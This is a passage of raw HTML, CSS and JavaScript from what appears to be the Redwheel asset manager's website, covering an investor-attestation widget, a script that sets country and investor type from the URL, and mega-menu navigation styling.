					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1848">.elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1848 .elementor-element.elementor-element-39d20b3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-39d20b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1848 .elementor-element.elementor-element-cb6a6af.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-cb6a6af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1{width:auto;max-width:auto;}.elementor-1848 .elementor-element.elementor-element-8bd975b:not(.elementor-motion-effects-element-type-background), .elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1848 .elementor-element.elementor-element-8bd975b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1848 .elementor-element.elementor-element-39d20b3{width:27.25%;}.elementor-1848 .elementor-element.elementor-element-cb6a6af{width:72.75%;}}</style><style id="elementor-post-3664">.elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3664 .elementor-element.elementor-element-82d547a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3664 .elementor-element.elementor-element-82d547a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3664 .elementor-element.elementor-element-82d547a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3664 .elementor-element.elementor-element-82d547a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-dec8dec img{height:528px;object-fit:cover;}.elementor-3664 .elementor-element.elementor-element-dec8dec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-625ce47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3664 .elementor-element.elementor-element-625ce47 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92{width:auto;max-width:auto;}.elementor-3664 .elementor-element.elementor-element-3b1fefc:not(.elementor-motion-effects-element-type-background), .elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3664 .elementor-element.elementor-element-3b1fefc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3664 .elementor-element.elementor-element-82d547a{width:27.25%;}.elementor-3664 .elementor-element.elementor-element-625ce47{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1673" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1673"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1719" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1719"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1848" class="elementor elementor-1848">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8bd975b mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="8bd975b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39d20b3 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="39d20b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb6a6af" data-id="cb6a6af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bd29b1 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="7bd29b1" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2186">.elementor-2186 .elementor-element.elementor-element-1eb324a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2186 .elementor-element.elementor-element-1eb324a0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2186 .elementor-element.elementor-element-4cecec1e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2186 .elementor-element.elementor-element-4cecec1e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2186 .elementor-element.elementor-element-328771db{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2186 .elementor-element.elementor-element-4d6a7dd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-2186 .elementor-element.elementor-element-4d6a7dd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3534">.elementor-3534 .elementor-element.elementor-element-9b19792 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3534 .elementor-element.elementor-element-9b19792 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3534 .elementor-element.elementor-element-063dfec .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3534 .elementor-element.elementor-element-063dfec > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3534 .elementor-element.elementor-element-3252d55{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3534 .elementor-element.elementor-element-f85cfb0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2187">.elementor-2187 .elementor-element.elementor-element-59f31ecd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2187 .elementor-element.elementor-element-59f31ecd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2187 .elementor-element.elementor-element-5df28f3f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2187 .elementor-element.elementor-element-5df28f3f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2187 .elementor-element.elementor-element-76aff4d9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2187 .elementor-element.elementor-element-50be99fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1851">.elementor-1851 .elementor-element.elementor-element-eef1718 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1851 .elementor-element.elementor-element-eef1718 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1851 .elementor-element.elementor-element-fdca63e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1851 .elementor-element.elementor-element-fdca63e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1851 .elementor-element.elementor-element-6e2b6ef{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1851 